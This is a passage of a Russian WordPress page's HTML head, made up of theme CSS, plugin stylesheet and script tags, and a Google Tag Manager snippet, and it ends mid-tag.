<link rel='stylesheet' id='wp-block-library-css' href='https://multiteka.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wbcr-comments-plus-url-span-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/clearfy/components/comments-plus/assets/css/url-span.css?ver=1769134130' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1769134131' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inline-spoilers_style-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1769134131' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769134130' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://multiteka.ru/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://multiteka.ru/wp-content/plugins/siteorigin-panels/css/front-flex.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1769134130' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-858e98e7c0c9-134677-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-858e98e7c0c9-134677.css?ver=1769134624' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-shortcode-css' href='https://multiteka.ru/wp-content/cache/background-css/multiteka.ru/wp-content/plugins/the-post-grid/assets/css/tpg-shortcode.min.css?wpr_t=1769770583' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=1769134130' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1769134130' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://multiteka.ru/wp-content/cache/background-css/multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?wpr_t=1769770583' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vantage-style-css' href='https://multiteka.ru/wp-content/cache/background-css/multiteka.ru/wp-content/cache/min/1/wp-content/themes/multiteka/style.css?ver=1769134130&wpr_t=1769770583' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-favorites-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/favorites/assets/css/favorites.css?ver=1769134131' type='text/css' media='all' />
<link rel='stylesheet' id='ari-fancybox-css' href='https://multiteka.ru/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<style id='ari-fancybox-inline-css' type='text/css'>
BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}
</style>
<link data-minify="1" rel='stylesheet' id='otw_components_0_css-css' href='https://multiteka.ru/wp-content/cache/background-css/multiteka.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_css_0_cb7ca5613e356afb8a8e73280de27d83.css?ver=1769134130&wpr_t=1769770583' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":134677,"requestURL":"https:\/\/multiteka.ru\/wp-admin\/admin-ajax.php","nonce":"9f5e95d01c","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/post-views-counter/js/frontend.min.js" id="post-views-counter-frontend-js" defer></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/multiteka.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/multiteka.ru\/","extensions":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/themes/vantage/js/jquery.flexslider.min.js" id="jquery-flexslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/themes/vantage/js/jquery.touchSwipe.min.js" id="jquery-touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/themes/vantage/js/jquery.theme-main.min.js" id="vantage-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/so-widgets-bundle/js/lib/jquery.fitvids.min.js" id="jquery-fitvids-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://multiteka.ru/wp-content/themes/vantage/js/html5.min.js" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://multiteka.ru/wp-content/themes/vantage/js/selectivizr.min.js" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/multiteka.ru\/wp-admin\/admin-ajax.php","nonce":"5a8f98e55f","favorite":"<i class=\"sf-icon-like\"><\/i> <span>\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043c\u043e\u0451 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435<\/span>","favorited":"<i class=\"sf-icon-love\"><\/i> \u0412 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u043c","includecount":"","indicate_loading":"","loading_text":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":"custom","custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":"#033d00","border_default":"#033d00","text_default":"#ffffff","icon_default":"#ffffff","count_default":false},"active":{"background_active":"#033d00","border_active":"#033d00","text_active":"#ffffff","icon_active":"#ffffff","count_active":false}},"authentication_modal_content":"<p>\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0433\u043e<\/p><p><a href=\"#\" data-favorites-modal-close>\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/multiteka.ru\/wp-login.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/favorites/assets/js/favorites.min.js" id="favorites-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_js_0_7ca46ad95caf66500f3da908d5081ef1.js?ver=1769134129" id="otw_components_0_js-js" defer></script>
<script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/multiteka.ru\/wp-content\/plugins\/the-post-grid\/assets\/vendor\/font-awesome\/css\/font-awesome.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js" id="wbcr_clearfy-css-lazy-load-js" defer></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://multiteka.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultiteka.ru%2Fangel-po-sosedstvu-menja-baluet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://multiteka.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultiteka.ru%2Fangel-po-sosedstvu-menja-baluet%2F&#038;format=xml" />

		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://multiteka.ru/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="viewport" content="width=device-width, initial-scale=1" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WV6LZFJ');</script>


<link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v26/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXpsog.woff2" as="font" type="font/woff2" crossorigin>	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style media="all" id="siteorigin-panels-layouts-head">/* Layout 134677 */ #pgc-134677-0-0 , #pgc-134677-2-0 , #pgc-134677-3-0 , #pgc-134677-5-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-134677-0 , #pg-134677-3 , #pg-134677-4 , #pg-134677-5 , #pg-134677-6 , #pl-134677 .so-panel { margin-bottom:15px } #pgc-134677-1-0 , #pgc-134677-1-1 { width:50%;width:calc(50% - ( 0.5 * 5px ) ) } #pg-134677-1 , #pg-134677-2 { margin-bottom:5px } #pgc-134677-4-0 { width:65%;width:calc(65% - ( 0.35 * 30px ) ) } #pgc-134677-4-1 { width:35%;width:calc(35% - ( 0.65 * 30px ) ) } #pgc-134677-6-0 , #pgc-134677-6-1 , #pgc-134677-6-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-134677 .so-panel:last-of-type { margin-bottom:0px } #pg-134677-0.panel-has-style > .panel-row-style, #pg-134677-0.panel-no-style , #pg-134677-1.panel-has-style > .panel-row-style, #pg-134677-1.panel-no-style , #pg-134677-2.panel-has-style > .panel-row-style, #pg-134677-2.panel-no-style , #pg-134677-3.panel-has-style > .panel-row-style, #pg-134677-3.panel-no-style , #pg-134677-4.panel-has-style > .panel-row-style, #pg-134677-4.panel-no-style , #pg-134677-5.panel-has-style > .panel-row-style, #pg-134677-5.panel-no-style , #pg-134677-6.panel-has-style > .panel-row-style, #pg-134677-6.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:1024px) and (min-width:781px) { #pg-134677-6.panel-no-style, #pg-134677-6.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-134677-6 > .panel-grid-cell , #pg-134677-6 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:15px } #pg-134677-6 > .panel-grid-cell , #pg-134677-6 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-134677-6 > .panel-grid-cell , #pg-134677-6 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-134677-0.panel-no-style, #pg-134677-0.panel-has-style > .panel-row-style, #pg-134677-0 , #pg-134677-1.panel-no-style, #pg-134677-1.panel-has-style > .panel-row-style, #pg-134677-1 , #pg-134677-2.panel-no-style, #pg-134677-2.panel-has-style > .panel-row-style, #pg-134677-2 , #pg-134677-3.panel-no-style, #pg-134677-3.panel-has-style > .panel-row-style, #pg-134677-3 , #pg-134677-4.panel-no-style, #pg-134677-4.panel-has-style > .panel-row-style, #pg-134677-4 , #pg-134677-5.panel-no-style, #pg-134677-5.panel-has-style > .panel-row-style, #pg-134677-5 , #pg-134677-6.panel-no-style, #pg-134677-6.panel-has-style > .panel-row-style, #pg-134677-6 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-134677-0 > .panel-grid-cell , #pg-134677-0 > .panel-row-style > .panel-grid-cell , #pg-134677-1 > .panel-grid-cell , #pg-134677-1 > .panel-row-style > .panel-grid-cell , #pg-134677-2 > .panel-grid-cell , #pg-134677-2 > .panel-row-style > .panel-grid-cell , #pg-134677-3 > .panel-grid-cell , #pg-134677-3 > .panel-row-style > .panel-grid-cell , #pg-134677-4 > .panel-grid-cell , #pg-134677-4 > .panel-row-style > .panel-grid-cell , #pg-134677-5 > .panel-grid-cell , #pg-134677-5 > .panel-row-style > .panel-grid-cell , #pg-134677-6 > .panel-grid-cell , #pg-134677-6 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-134677-1-0 , #pg-134677-1 { margin-bottom:1px } #pgc-134677-4-0 , #pgc-134677-6-0 , #pgc-134677-6-1 { margin-bottom:15px } #pl-134677 .panel-grid-cell { padding:0 } #pl-134677 .panel-grid .panel-grid-cell-empty { display:none } #pl-134677 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; }</style> <style type="text/css" id="customizer-css">@import url(//fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Montserrat"; font-weight: 400 } .main-navigation, .mobile-nav-frame, .mobile-nav-frame .title h3 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: 36px } #masthead .hgroup .support-text, #masthead .hgroup .site-description { font-size: 16px; color: #1f3661 } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { color: #1f3661 } .entry-content { font-size: 14px } .entry-content, #comments .commentlist article .comment-meta a { color: #1f3661 } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments .commentlist article .comment-author a, #comments .commentlist article .comment-author, #comments-title, #reply-title, #commentform label { color: #c62829 } #comments-title, #reply-title { border-bottom-color: #c62829 } .entry-content h1 { font-size: 30px } .entry-content h2 { font-size: 22px } .entry-content h3 { font-size: 18px } .entry-content h4 { font-size: 16px } .entry-content h6 { font-size: 16px } #masthead .hgroup { padding-top: 0px; padding-bottom: 0px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #1f3661 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #005a95 } .entry-content a:hover, .textwidget a:hover { text-decoration: underline } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span { background: #c62829; border-color: #fefefe } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span:hover { background: #c62829 } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, #infinite-handle span:hover { opacity: 0.75; border-color: #fefefe } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, .woocommerce input.button:disabled:focus, .woocommerce input.button:disabled[disabled]:focus, #infinite-handle span:focus { background: #c62829 } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, #infinite-handle span:focus { opacity: 0.75; border-color: #fefefe } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span button { color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-color: #ffffff } </style><link 